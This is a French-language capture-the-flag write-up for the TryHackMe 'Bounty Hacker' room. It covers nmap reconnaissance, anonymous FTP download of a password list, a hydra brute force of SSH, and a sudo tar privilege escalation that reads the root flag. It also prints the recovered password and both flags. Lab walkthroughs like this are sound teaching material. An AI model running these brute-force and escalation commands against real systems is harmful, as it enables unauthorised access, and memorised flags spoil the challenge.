https://tryhackme.com/room/cowboyhacker
You talked a big game about being the most elite hacker in the solar system. Prove it and claim your right to the status of Elite Bounty Hacker!
You were boasting on and on about your elite hacker skills in the bar and a few Bounty Hunters decided they’d take you up on claims! Prove your status is more than just a few glasses at the bar. I sense bell peppers & beef in your future!
Reconnaissance
root@ip-10-10-199-155:~# nmap -sC -sV 10.10.229.167
Starting Nmap 7.60 ( https://nmap.org ) at 2022-12-18 19:53 GMT
Nmap scan report for ip-10-10-229-167.eu-west-1.compute.internal (10.10.229.167)
Host is up (0.00046s latency).
Not shown: 967 filtered ports, 30 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-rw-r-- 1 ftp ftp 418 Jun 07 2020 locks.txt
|_-rw-rw-r-- 1 ftp ftp 68 Jun 07 2020 task.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.199.155
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dc:f8:df:a7:a6:00:6d:18:b0:70:2b:a5:aa:a6:14:3e (RSA)
| 256 ec:c0:f2:d9:1e:6f:48:7d:38:9a:e3:bb:08:c4:0c:c9 (ECDSA)
|_ 256 a4:1a:15:a5:d4:b1:cf:8f:16:50:3a:7d:d0:d8:13:c2 (EdDSA)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 02:21:1E:E5:30:21 (Unknown)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 49.27 seconds
3 ports sont ouverts: 21, 22 et 80. L’accès anonymous est autorisé en FTP.
root@ip-10-10-199-155:~# ftp 10.10.229.167
Connected to 10.10.229.167.
220 (vsFTPd 3.0.3)
Name (10.10.229.167:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r-- 1 ftp ftp 418 Jun 07 2020 locks.txt
-rw-rw-r-- 1 ftp ftp 68 Jun 07 2020 task.txt
226 Directory send OK.
ftp> get locks.txt
local: locks.txt remote: locks.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for locks.txt (418 bytes).
226 Transfer complete.
418 bytes received in 0.06 secs (6.3956 kB/s)
ftp> get task.txt
local: task.txt remote: task.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for task.txt (68 bytes).
226 Transfer complete.
68 bytes received in 0.00 secs (128.4454 kB/s)
On trouve 2 fichiers locks.txt et task.txt. Nous les récupérons.
root@ip-10-10-199-155:~# cat task.txt
1.) Protect Vicious.
2.) Plan for Red Eye pickup on the moon.
-lin
root@ip-10-10-199-155:~# cat locks.txt
rEddrAGON
ReDdr4g0nSynd!cat3
Dr@gOn$yn9icat3
R3DDr46ONSYndIC@Te
ReddRA60N
R3dDrag0nSynd1c4te
dRa6oN5YNDiCATE
ReDDR4g0n5ynDIc4te
R3Dr4gOn2044
RedDr4gonSynd1cat3
R3dDRaG0Nsynd1c@T3
Synd1c4teDr@g0n
reddRAg0N
REddRaG0N5yNdIc47e
Dra6oN$yndIC@t3
4L1mi6H71StHeB357
rEDdragOn$ynd1c473
DrAgoN5ynD1cATE
ReDdrag0n$ynd1cate
Dr@gOn$yND1C4Te
RedDr@gonSyn9ic47e
REd$yNdIc47e
dr@goN5YNd1c@73
rEDdrAGOnSyNDiCat3
r3ddr@g0N
ReDSynd1ca7e
Lin a rédigé le fichier task.txt
Le fichier locks.txt ressemble à un dictionnaire qui nous permettra de brute forcer le service SSH. Nous allons utiliser hydra pour cela.
root@ip-10-10-199-155:~# hydra -l lin -P locks.txt ssh://10.10.229.167
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-18 19:59:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.229.167:22/
[22][ssh] host: 10.10.229.167 login: lin password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2022-12-18 19:59:20
On se connecte en SSH.
root@ip-10-10-199-155:~# ssh lin@10.10.229.167
The authenticity of host '10.10.229.167 (10.10.229.167)' can't be established.
ECDSA key fingerprint is SHA256:fzjl1gnXyEZI9px29GF/tJr+u8o9i88XXfjggSbAgbE.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.229.167' (ECDSA) to the list of known hosts.
lin@10.10.229.167's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
83 packages can be updated.
0 updates are security updates.
Last login: Sun Jun 7 22:23:41 2020 from 192.168.0.14
lin@bountyhacker:~/Desktop$ cat user.txt
THM{CR1M3_SyNd1C4T3}
Y a-t-il des commandes avec d’autres droits pour l’utilisateur lin ?
lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on bountyhacker:
(root) /bin/tar
Nous pouvons utiliser la commande tar. Comme toujours, nous faisons des recherches sur gtfobins.github.io.
lin@bountyhacker:~/Desktop$ LFILE=/root/root.txt
lin@bountyhacker:~/Desktop$ sudo tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
THM{80UN7Y_h4cK3r}